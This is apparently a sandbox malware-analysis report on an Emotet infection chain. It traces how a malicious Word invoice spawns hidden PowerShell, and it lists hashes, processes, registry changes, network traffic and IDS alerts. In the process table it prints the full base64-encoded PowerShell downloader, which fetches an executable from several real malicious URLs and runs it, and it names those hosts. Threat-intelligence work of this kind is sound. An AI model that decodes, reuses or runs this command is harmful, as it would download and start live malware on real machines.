
| URL: | http://brinkelstock.com/cgi-bin/dz70-ftxui-039/ |
| Full analysis: | https://app.any.run/tasks/49ac7ee8-b711-4841-a2ff-d54b86db809a |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 20:05:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 6B5071B99FA8656EEADE9BCF2F4A7C50 |
| SHA1: | DAC2D83EF0FEF8D993C0945012BAFD18BE0321CD |
| SHA256: | FC4EB579E363376681DB127CD18100ADADA4EE8C45CB994943A4AB6AD849CF39 |
| SSDEEP: | 3:N1KcaJWkdlMIqa6UdZL7n:CcaJWkoa6SXn |
MALICIOUS
Drops known malicious document
- WINWORD.EXE (PID: 3576)
- iexplore.exe (PID: 3088)
Application was dropped or rewritten from another process
- 11.exe (PID: 1904)
- 11.exe (PID: 3116)
Downloads executable files from the Internet
- powershell.exe (PID: 3936)
SUSPICIOUS

Starts Microsoft Office Application
- iexplore.exe (PID: 2160)
- WINWORD.EXE (PID: 3576)
Application launched itself
- WINWORD.EXE (PID: 3576)
Executed via WMI
- powershell.exe (PID: 3936)
PowerShell script executed
- powershell.exe (PID: 3936)
Creates files in the user directory
- powershell.exe (PID: 3936)
Executable content was dropped or overwritten
- powershell.exe (PID: 3936)
INFO
Application launched itself
- iexplore.exe (PID: 2160)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1816)
- WINWORD.EXE (PID: 3576)
Changes internet zones settings
- iexplore.exe (PID: 2160)
Reads Internet Cache Settings
- iexplore.exe (PID: 3088)
Creates files in the user directory
- iexplore.exe (PID: 3088)
- WINWORD.EXE (PID: 3576)
Reads internet explorer settings
- iexplore.exe (PID: 3088)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
45
Monitored processes
7
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1816 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1904 | "C:\Users\admin\11.exe" | C:\Users\admin\11.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2160 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3088 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2160 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3116 | --eb6c268a | C:\Users\admin\11.exe | — | 11.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3576 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\1II6YSRA\INVOICE_S99_887[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3936 | powershell -w hidden -en JABBAHMAYQB1AGMAbgBhAHEAZQB6AGgAPQAnAEkAcgB3AHkAeABsAHcAdwBtAGMAaAAnADsAJABGAHAAZwB4AGcAbgBwAHQAIAA9ACAAJwAxADEAJwA7ACQAVgBhAHQAbQB6AHEAZABnAG4AagBzAD0AJwBRAG0AZwB1AHUAbABjAHkAZwBqAG8AcwBoACcAOwAkAFUAaABnAGoAbQBiAGoAcQBjAGwAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEYAcABnAHgAZwBuAHAAdAArACcALgBlAHgAZQAnADsAJABPAHAAdAB0AHcAeQBmAHEAbABuAGgAZAA9ACcARABuAGcAeQBwAGcAagBnACcAOwAkAFAAeQBwAGsAegB4AGoAdAB3AD0ALgAoACcAbgBlAHcALQAnACsAJwBvACcAKwAnAGIAagBlAGMAdAAnACkAIABuAGUAdAAuAFcAZQBiAEMAbABpAEUAbgBUADsAJABCAGQAaABwAHgAZwBsAHkAPQAnAGgAdAB0AHAAOgAvAC8AbgBlAHcAdAByAGUAbgBkAG0AYQBsAGwALgBzAHQAbwByAGUALwAwADEALQBpAG4AcwB0AGEAbABsAC8AYgBGAE4AaQBXAG4AVgBWAEkALwAqAGgAdAB0AHAAOgAvAC8AcwBjAGEAbQBtAGUAcgByAGUAdgBpAGUAdwBzAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBEAFMAcwBjAFgASABtAC8AKgBoAHQAdABwADoALwAvAG4AYQBtAGkAcwBhAGYAZgByAG8AbgAuAGMAbwBtAC8AdgA1ADkAcgBuAGkALwBaAFQAdQBhAEoAYQBuAGMAbwAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbwBvAGQAZABhAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBkAGUANABwADIAZQBjADMALQB3AGoANABtAGcAaABqAG8AdQAtADEANQA4ADgAOQAvACoAaAB0AHQAcABzADoALwAvAG0AYQB4AGIAaQBsAGwALgBkAGUAdgBwAGEAYwBlAC4AbgBlAHQALwBCAGwAbwBnAC8AdgBsADAAMQBzAC0AMwBiAHUAcQBjAGoALQAwADkAOAAwADcANwAzADAANAAxAC8AJwAuACIAUwBwAGAAbABpAFQAIgAoACcAKgAnACkAOwAkAE8AZABxAG8AcQBlAHUAcwB2AGkAPQAnAFEAeQBjAHgAbAB3AHUAZwBuAGgAcwB2AGQAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFkAeAB3AGoAZgB2AHYAdABnAGgAYwAgAGkAbgAgACQAQgBkAGgAcAB4AGcAbAB5ACkAewB0AHIAeQB7ACQAUAB5AHAAawB6AHgAagB0AHcALgAiAEQAYABvAHcATgBsAG8AQQBkAGAARgBgAGkATABFACIAKAAkAFkAeAB3AGoAZgB2AHYAdABnAGgAYwAsACAAJABVAGgAZwBqAG0AYgBqAHEAYwBsACkAOwAkAFQAcgBwAGwAaQBoAGcAZgB0AD0AJwBaAGgAdABwAGkAYgBrAGYAdwBpAHcAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtAEkAJwArACcAdABlAG0AJwApACAAJABVAGgAZwBqAG0AYgBqAHEAYwBsACkALgAiAGwAZQBuAGAARwBgAFQASAAiACAALQBnAGUAIAAzADQAMAA4ADQAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBgAFQAQQByAHQAIgAoACQAVQBoAGcAagBtAGIAagBxAGMAbAApADsAJABMAGIAegBoAGsAdQBsAHUAdgBhAGEAPQAnAEkAcQBrAHQAaQBwAHUAdwBuAG4AeAB6AHIAJwA7AGIAcgBlAGEAawA7ACQAWgBhAHgAegB1AHkAeABmAGcAeABqAG0AZgA9ACcAUwBvAGMAZQBjAHAAbQBvAG4AYwAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABYAG8AYgBpAHMAagBuAHUAdgBkAGIAPQAnAEwAbABkAHYAegBkAHAAcgBjAHUAagB3AG0AJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 491
Read events
2 591
Write events
734
Delete events
166
Modification events
| (PID) Process: | (2160) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2160) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2160) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2160) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2160) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2160) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2160) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {BBF500AD-1863-11EA-AB41-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2160) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2160) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 2 | |||
| (PID) Process: | (2160) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070C0005000600140005001700F802 | |||
Executable files
1
Suspicious files
6
Text files
10
Unknown types
12
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2160 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2160 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2160 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF98908522C872755F.TMP | — | |
MD5:— | SHA256:— | |||
| 3576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBFA1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_6FB28849-A96E-42C5-B337-21EDA9A86CE5.0\721A1F84.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1816 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_6FB28849-A96E-42C5-B337-21EDA9A86CE5.0\41E8946D.wmf | — | |
MD5:— | SHA256:— | |||
| 1816 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_6FB28849-A96E-42C5-B337-21EDA9A86CE5.0\8297F78A.wmf | — | |
MD5:— | SHA256:— | |||
| 1816 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_6FB28849-A96E-42C5-B337-21EDA9A86CE5.0\5AD28E03.wmf | — | |
MD5:— | SHA256:— | |||
| 1816 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_6FB28849-A96E-42C5-B337-21EDA9A86CE5.0\5F916828.wmf | — | |
MD5:— | SHA256:— | |||
| 1816 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_6FB28849-A96E-42C5-B337-21EDA9A86CE5.0\F5CA3A09.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
4
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3936 | powershell.exe | GET | — | 93.115.151.36:80 | http://newtrendmall.store/01-install/bFNiWnVVI/ | IR | — | — | suspicious |
3088 | iexplore.exe | GET | 200 | 43.255.154.112:80 | http://brinkelstock.com/cgi-bin/dz70-ftxui-039/ | SG | document | 122 Kb | suspicious |
2160 | iexplore.exe | GET | 200 | 13.107.21.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
3936 | powershell.exe | GET | 200 | 205.144.171.72:80 | http://scammerreviews.com/wp-admin/DSscXHm/ | US | executable | 492 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2160 | iexplore.exe | 13.107.21.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3088 | iexplore.exe | 43.255.154.112:80 | brinkelstock.com | GoDaddy.com, LLC | SG | suspicious |
3936 | powershell.exe | 93.115.151.36:80 | newtrendmall.store | Asiatech Data Transfer Inc PLC | IR | suspicious |
3936 | powershell.exe | 205.144.171.72:80 | scammerreviews.com | Sharktech | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
brinkelstock.com |
| unknown |
newtrendmall.store |
| suspicious |
scammerreviews.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3936 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3936 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
3936 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3936 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |